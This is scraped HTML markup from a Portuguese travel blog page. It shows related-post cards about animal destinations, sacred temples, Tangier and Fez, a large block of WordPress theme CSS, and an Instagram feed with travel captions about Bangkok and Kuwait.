        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2024/02/safari_tanzania_ngorongoro_10_edited_.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo">Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T09:03:50-03:00" >06/03/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-vida-animal/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os lugares com animais mais legais que você conhece? O “Bora Viajar Agora” elaborou um ranking de dez lugares pelo mundo</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/top-10-vida-animal/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2016/02/jerusalem_israel_domodarocha_montedotemplo_1a.JPG.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo">Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-15T14:40:17-03:00" >15/01/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os templos religiosos mais fascinantes do mundo? O “Bora Viajar Agora” elaborou um ranking de dez lugares sagrados</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/top-10-templos-religiosos/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/tanger/" rel="bookmark" class="td-image-wrap " title="TÂNGER: o que fazer, dicas, como ir da Espanha" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2023/12/tanger_marrocos_medina_1_edited_-150x93.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/africa/marrocos/" class="td-post-category">Marrocos</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/tanger/" rel="bookmark" title="TÂNGER: o que fazer, dicas, como ir da Espanha">TÂNGER: o que fazer, dicas, como ir da Espanha</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-08T09:04:53-03:00" >08/01/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/tanger/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">No encontro do Atlântico com o Mediterrâneo, a porta de entrada da África do Norte</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/tanger/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/fez/" rel="bookmark" class="td-image-wrap " title="FEZ: Medina, o que fazer, como ir, dicas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2023/10/fez_marrocos_curtumechouara_1_edited_-150x93.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/africa/marrocos/" class="td-post-category">Marrocos</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/fez/" rel="bookmark" title="FEZ: Medina, o que fazer, como ir, dicas">FEZ: Medina, o que fazer, como ir, dicas</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T16:50:48-03:00" >24/10/2023</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/fez/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A maior e mais antiga Medina do mundo, e o curtume que foi cenário de novela</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.boraviajaragora.com/fez/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tiago Leme"></span><meta itemprop="dateModified" content="2016-01-01T14:57:12-02:00"><meta itemprop="dateModified" content="2016-01-01T14:57:22-02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.boraviajaragora.com/novalja/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.boraviajaragora.com/novalja/"></span><meta itemprop="name" content="Bora Viajar Agora"></span><meta itemprop="headline" content="NOVALJA (Zrce Beach): as melhores festas e praias, como ir"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.boraviajaragora.com/wp-content/uploads/2020/10/novalja.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_136_0ac" class="tdc-zone"><div id="instafooterblock" class="tdc_zone tdi_137_868 instafooter wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_137_868{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_137_868{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_137_868{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137_868{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_137_868{
width:100% !important;
}
}

</style><div id="tdi_138_917" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_139_690 instablock wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_139_690{
                    min-height: 0;
                }.tdi_139_690,
				.tdi_139_690 .tdc-columns{
				    display: block;
				}.tdi_139_690 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_139_690{
margin-right:0px !important;
margin-left:0px !important;
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
position:relative;
}

.tdi_139_690 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_139_690{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_690{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_138_917_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_138_917_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#abd7eb !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/3.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
border-style:solid !important;
border-width: 3px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div><style>
.tdi_138_917_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_141_997  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_141_997{
                    vertical-align: baseline;
                }.tdi_141_997 .wpb_wrapper,
				.tdi_141_997 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_997 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_997 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_142_89b td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_142_89b" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_142_89b{
margin-top:10px !important;
margin-bottom:5px !important;
padding-top:0px !important;
padding-bottom:5px !important;
}

</style>
<style>
/* custom css */
.tdi_142_89b .td-block-title a,
				.tdi_142_89b .td-block-title span{
					font-weight:100 !important;
				}.tdi_142_89b .td-block-title{
					text-align: center;
				}.tdi_142_89b.td_block_template_4 .td-block-title > *:before,
				.tdi_142_89b.td_block_template_17 .td-block-title:after,
				.tdi_142_89b.td_block_template_13 .td-block-subtitle,
				.tdi_142_89b.td_block_template_9 .td-block-title:after{
				    right: 0;
				    left: 0;
				}.tdi_142_89b.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_142_89b.td_block_template_8 .td-block-title > *{
					padding-left: 20px;
					padding-right: 20px;
				}
</style><h4 class="td-block-title"><span>Siga-nos no Instagram @boraviajaragora</span></h4></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_143_98c  td-pb-border-top td_block_template_8"><div class="td-fix-index">
<div id="sb_instagram"  class="sbi sbi_mob_col_4 sbi_tab_col_6 sbi_col_6 sbi_width_resp" style="padding-bottom: 4px;"	 data-feedid="*1"  data-res="auto" data-cols="6" data-colsmobile="4" data-colstablet="6" data-num="6" data-nummobile="4" data-item-padding="2"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="355" data-locatornonce="4e1c6d8fab" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 4px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18066063737229688" data-date="1768748891">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTqA4J9DBJK/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/618878114_18509742853073100_1073955327619919462_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=hDA1JMWRjDIQ7kNvwE-f9AG&#038;_nc_oc=AdkdsQ0znaJSaw9hrfQ22QCr96gCq7s1aaisgzA5ZKAF9z59QPThIW4qLnrBpPW0nPFxjwv7zQqRTzDICft5g-Cw&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&#038;oh=00_AfpgYm3Jc4p7HToMxodT9EHyrIEwgHw39ngYrzxoZDKYuA&#038;oe=6974DDAA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/618878114_18509742853073100_1073955327619919462_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hDA1JMWRjDIQ7kNvwE-f9AG&amp;_nc_oc=AdkdsQ0znaJSaw9hrfQ22QCr96gCq7s1aaisgzA5ZKAF9z59QPThIW4qLnrBpPW0nPFxjwv7zQqRTzDICft5g-Cw&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfpgYm3Jc4p7HToMxodT9EHyrIEwgHw39ngYrzxoZDKYuA&amp;oe=6974DDAA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/618878114_18509742853073100_1073955327619919462_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hDA1JMWRjDIQ7kNvwE-f9AG&amp;_nc_oc=AdkdsQ0znaJSaw9hrfQ22QCr96gCq7s1aaisgzA5ZKAF9z59QPThIW4qLnrBpPW0nPFxjwv7zQqRTzDICft5g-Cw&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfpgYm3Jc4p7HToMxodT9EHyrIEwgHw39ngYrzxoZDKYuA&amp;oe=6974DDAA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/618878114_18509742853073100_1073955327619919462_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hDA1JMWRjDIQ7kNvwE-f9AG&amp;_nc_oc=AdkdsQ0znaJSaw9hrfQ22QCr96gCq7s1aaisgzA5ZKAF9z59QPThIW4qLnrBpPW0nPFxjwv7zQqRTzDICft5g-Cw&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfpgYm3Jc4p7HToMxodT9EHyrIEwgHw39ngYrzxoZDKYuA&amp;oe=6974DDAA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/618878114_18509742853073100_1073955327619919462_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hDA1JMWRjDIQ7kNvwE-f9AG&amp;_nc_oc=AdkdsQ0znaJSaw9hrfQ22QCr96gCq7s1aaisgzA5ZKAF9z59QPThIW4qLnrBpPW0nPFxjwv7zQqRTzDICft5g-Cw&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfpgYm3Jc4p7HToMxodT9EHyrIEwgHw39ngYrzxoZDKYuA&amp;oe=6974DDAA&quot;}">
			<span class="sbi-screenreader">🇹🇭 Quem aí é apaixonado por BANGKOK? A capital da </span>
									<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🇹🇭 Quem aí é apaixonado por BANGKOK? A capital da Tailândia pode até parecer um caos à primeira vista, mas é uma cidade espetacular com atrações pra todos os gostos. Da tranquilidade dos belos templos budistas ao agito da vida noturna. Com o tempo, a gente vai descobrindo mais lugares e gostando mais de Bangkok. Fomos lá em 2014 e 2024.
📷 Aí na foto está o Wat Arun, o “Templo do Amanhecer”, que fica ainda mais bonito iluminado no fim da tarde e início da noite. Para ter essa vista do templo, uma boa ideia é ir no Eagle Nest Bar, que fica às margens do Rio Chao Phraya, no rooftop do hotel Sala Arun, do outro lado do rio. Fizemos isso e fica aqui a dica!
.
#borapratailandia #tailandia #thailand #bangkok #watarun" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17975509394975798" data-date="1768433300">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTgmr83jGz3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.71878-15/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=fnFXDBcuMswQ7kNvwF0goUu&#038;_nc_oc=Adm2cn2HgS8E31zuB2IXDZiEgcBpYMPuo0uGl2flrZyN0JqSB1fq36GLDzbCQaIfVJFkLe0HUW8eS20BENtABOR3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&#038;oh=00_AfqHadszX8VFnveakQd2CdNqkd0Wi-NOaQuN-4oCZ4eM9w&#038;oe=6974E781"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fnFXDBcuMswQ7kNvwF0goUu&amp;_nc_oc=Adm2cn2HgS8E31zuB2IXDZiEgcBpYMPuo0uGl2flrZyN0JqSB1fq36GLDzbCQaIfVJFkLe0HUW8eS20BENtABOR3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfqHadszX8VFnveakQd2CdNqkd0Wi-NOaQuN-4oCZ4eM9w&amp;oe=6974E781&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fnFXDBcuMswQ7kNvwF0goUu&amp;_nc_oc=Adm2cn2HgS8E31zuB2IXDZiEgcBpYMPuo0uGl2flrZyN0JqSB1fq36GLDzbCQaIfVJFkLe0HUW8eS20BENtABOR3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfqHadszX8VFnveakQd2CdNqkd0Wi-NOaQuN-4oCZ4eM9w&amp;oe=6974E781&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fnFXDBcuMswQ7kNvwF0goUu&amp;_nc_oc=Adm2cn2HgS8E31zuB2IXDZiEgcBpYMPuo0uGl2flrZyN0JqSB1fq36GLDzbCQaIfVJFkLe0HUW8eS20BENtABOR3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfqHadszX8VFnveakQd2CdNqkd0Wi-NOaQuN-4oCZ4eM9w&amp;oe=6974E781&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/612155542_847473714662885_1805336311153263179_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=fnFXDBcuMswQ7kNvwF0goUu&amp;_nc_oc=Adm2cn2HgS8E31zuB2IXDZiEgcBpYMPuo0uGl2flrZyN0JqSB1fq36GLDzbCQaIfVJFkLe0HUW8eS20BENtABOR3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZQ3DNneBhqzqhElin29HDQ&amp;oh=00_AfqHadszX8VFnveakQd2CdNqkd0Wi-NOaQuN-4oCZ4eM9w&amp;oe=6974E781&quot;}">
			<span class="sbi-screenreader">🇰🇼 KUWAIT, em 1 minuto. Bora conhecer comigo esse </span>
